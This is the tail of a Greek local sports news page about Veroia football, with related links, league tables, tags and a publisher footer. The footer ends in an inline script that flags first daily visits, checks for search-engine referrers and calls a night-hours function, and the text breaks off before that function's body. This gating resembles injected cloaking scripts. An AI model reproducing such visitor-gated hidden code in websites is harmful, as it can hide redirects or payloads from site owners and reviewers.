				   		<a href="/home/ola-ta-arthra/tag/%CE%A0%CE%9F%CE%94%CE%9F%CE%A3%CE%A6%CE%91%CE%99%CE%A1%CE%9F">ΠΟΔΟΣΦΑΙΡΟ</a> 
				   </li>
				   				   <li> 
				   		<a href="/home/ola-ta-arthra/tag/LIVE">LIVE</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/podosfairo/gethniki/37405-apollon-kalamarias-oloi-sto-gipedo-gia-ton-poly-simantiko-agona-me-ti-veroia"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/22139684164dec37367e92097b14969f_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/gethniki/37405-apollon-kalamarias-oloi-sto-gipedo-gia-ton-poly-simantiko-agona-me-ti-veroia">Απόλλων Καλαμαριάς: Όλοι στο γήπεδο για τον πολύ σημαντικό αγώνα με τη Βέροια!</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/sxolia/37404-o-protos-telikos-koryfis-kai-oi-leptomereies-pou-krinoun-mia-sezon"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/b6a1fd156071b7f3a0155723eebb4985_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/sxolia/37404-o-protos-telikos-koryfis-kai-oi-leptomereies-pou-krinoun-mia-sezon">Ο “πρώτος τελικός” κορυφής για τη Βέροια και οι λεπτομέρειες που κρίνουν μια σεζόν</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37402-to-dimotiko-stadio-veroias-den-einai-ksefrago-ampeli-ora-na-bei-ena-telos-stin-asydosia"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/65e7d02a318aaa5d5b3ba7dd6af37d5b_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37402-to-dimotiko-stadio-veroias-den-einai-ksefrago-ampeli-ora-na-bei-ena-telos-stin-asydosia">Το Δημοτικό Στάδιο Βέροιας δεν είναι “ξέφραγο αμπέλι” - Ώρα να μπει ένα τέλος στην ασυδοσία</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/podosfairo/37401-klisi-stin-ethniki-pro-korasidon-u15-gia-tin-evaggelia-spyridonidou"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/b4f4c29b0065edd660f59741a3699885_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/37401-klisi-stin-ethniki-pro-korasidon-u15-gia-tin-evaggelia-spyridonidou">Κλήση στην Εθνική Προ-Κορασίδων U15 για την Ευαγγελία Σπυριδωνίδου!</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37382-diavaste-stin-kerkida-tis-defteras-24-11-2025" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/c36aade6c61aa814f88edee1369bad3e_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 24/11/2025"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37383-diavaste-sti-veroia-tis-defteras-24-11-2025" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/fb547e37f672171ab8fe84fbb693b239_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 24/11/2025"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΒΑΘΜΟΛΟΓΙΕΣ</span></h3><div class="content">
<p>
	<br />
	<u style="font-size: 1.7rem;"><strong style="font-size: 1.7rem;">Γ’ ΕΘΝΙΚΗ – 2ος όμιλος (σε 10 αγώνες)</strong></u></p>
<p>
	1. ΒΕΡΟΙΑ 26<br />
	2. Απόλλων Καλαμαριάς 23<br />
	3. Εθνικός Ν. Κεραμιδίου 18<br />
	4. Εορδαϊκός 14<br />
	5. ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ 14<br />
	6. Ερμής Εξοχής 14<br />
	7. Πιερικός 13<br />
	8. Αστέρας Καρδίτσας 12<br />
	9. Κοζάνη 11<br />
	10. Σαρακηνός Βόλου 11<br />
	11. Ακρίτες Συκεών 8<br />
	12. ΑΕ Ευόσμου 2</p>
<p>
	<u style="font-size: 1.7rem;"><strong>Α' ΕΠΣΗ (σε 8 αγώνες)</strong></u></p>
<p>
	1. Νάουσα 24<br />
	2. Σταυρός 17<br />
	3. Τρίκαλα 15<br />
	4. Λευκάδια 14<br />
	5. Αγ. Γεώργιος 14<br />
	6. ΑΕΠ Βέροιας 11<br />
	7. Παλαιοχώρι 10<br />
	8. Ακαδημία Β. 8<br />
	9. Ολυμπιακός Ν. 8<br />
	10. Μακροχώρι 7<br />
	11. Κοπανός 7<br />
	12. Μελίκη -6</p>
<p>
	<em>* Η Μελίκη έχει δύο μηδενισμούς και -6 βαθμούς.</em></p>
<p>
	<span style="font-size: 1.7rem; font-weight: 600; text-decoration-line: underline;">Β' ΕΠΣΗ (σε 9 αγώνες)</span></p>
<p>
	1. Λουτρός 25<br />
	2. Επισκοπή 19<br />
	3. Αγ. Μαρίνα 18<br />
	4. Λυκογιάννη 17<br />
	5.&nbsp;ΑΠΣ Μελίκης 13<br />
	6. Άχθος Αρούρης 12<br />
	7. Ραχιά 12<br />
	8.&nbsp;Ν. Νικομήδεια 10<br />
	9. Ασώματα 9<br />
	10. Συκιά 7<br />
	11.&nbsp;Πατρίδα 7<br />
	12. Μαρίνα 2</p>
<p>
	<em style="font-size: 1.7rem;">* Η Ν. Νικομήδεια έχει έναν μηδενισμό και -1 βαθμό</em></p>
<p>
	<span style="font-weight: 600; text-decoration-line: underline; font-size: 1.7rem;">Γ' ΕΠΣΗ (σε 5 αγώνες)</span></p>
<p>
	1. Κλειδί 12<br />
	2. Λιανοβέργι 12<br />
	3. Καμποχώρι 7<br />
	4. Στενήμαχος 4<br />
	5. Πλάτανος 3<br />
	6. Βεργίνα 1</p>
<p>
	<em>* Κλειδί και Λιανοβέργι έχουν ένα ματς λιγότερο</em></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/home/ola-ta-arthra/tag/BET" title="2937 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/home/ola-ta-arthra/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/home/ola-ta-arthra/tag/HANDBALL PREMIER" title="135 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/home/ola-ta-arthra/tag/LIVE" title="200 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/home/ola-ta-arthra/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/home/ola-ta-arthra/tag/SUPER LEAGUE" title="2987 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/home/ola-ta-arthra/tag/SUPER LEAGUE 2" title="2178 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/home/ola-ta-arthra/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="435 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="73 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/Α ΕΠΣΗ" title="1024 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="406 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΘΛΗΤΙΣΜΟΣ" title="1979 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="803 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΟΚ" title="243 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="223 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/Β ΕΠΣΗ" title="290 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9149 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1801 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/home/ola-ta-arthra/tag/ΒΙΝΤΕΟ" title="1053 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/home/ola-ta-arthra/tag/ΒΟΛΕΪ" title="581 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/home/ola-ta-arthra/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="237 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/Γ ΕΘΝΙΚΗ" title="3216 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/Γ ΕΠΣΗ" title="103 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΓΥΝΑΙΚΕΣ" title="740 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΔΙΑΙΤΗΣΙΑ" title="631 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="485 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΚΑΣΚΕΜ" title="160 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΚΔΗΛΩΣΕΙΣ" title="134 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1399 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7575 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΥΡΩΠΗ" title="560 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΖΑΦΕΙΡΑΚΗΣ" title="723 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="196 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΕΡΚΙΔΑ" title="427 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΟΛΥΜΒΗΣΗ" title="236 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΟΣΜΟΣ" title="279 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="371 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="338 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΑΚΡΟΧΩΡΙ" title="554 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="344 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="735 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΕΛΙΚΗ" title="361 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΙΚΤΕΣ" title="65 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΟΥΝΤΙΑΛ" title="233 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΠΑΣΚΕΤ" title="2664 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/home/ola-ta-arthra/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="146 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΑΛΑΙΜΑΧΟΙ" title="163 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΟΔΟΣΦΑΙΡΟ" title="21784 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΟΣΕΙΔΩΝΑΣ" title="124 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="137 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΚΙ" title="136 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΤΙΒΟΣ" title="503 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΧΟΛΙΑ" title="169 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΥΠΟΔΟΜΕΣ" title="805 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1153 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΕΡΩΝΑΣ" title="187 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΙΛΑΘΛΟΙ" title="270 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3250 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="251 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="677 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/home/ola-ta-arthra/tag/ΧΑΝΤΜΠΟΛ" title="1976 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 5px; margin-right: 5px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 5px; margin-right: 5px;" /></a><a href="https://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther.jpg" style="font-size: 1.7rem; margin-left: 5px; margin-right: 5px;" /></a><a href="https://www.facebook.com/profile.php?id=100057580383888&amp;fb_dtsg_ag=AdwWHgL3ycgm1WEbBph_zUaRBZxU-2rEqUjMp0i4wIWyJg%3AAdyyfAzvS4ne0UfOVX6pNJhYplk-QOl5cjyAwEdZmAGDjQ" target="_blank"><img alt="" src="/images/banners/bottom/ballons.jpg" style="font-size: 1.7rem; margin-left: 5px; margin-right: 5px;" /></a><img alt="" class="cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 5px; margin-right: 5px;" /></p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/" >Αρχική</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/itemlist" >Ροή Ειδήσεων</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/content/27-veriafc" >ΒΕΡΟΙΑ</a></li> <li class="separator">/</li> <li>** LIVE ** ΔΟΞΑ ΔΡΑΜΑΣ - ΒΕΡΟΙΑ 4-1 (τελικό)</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
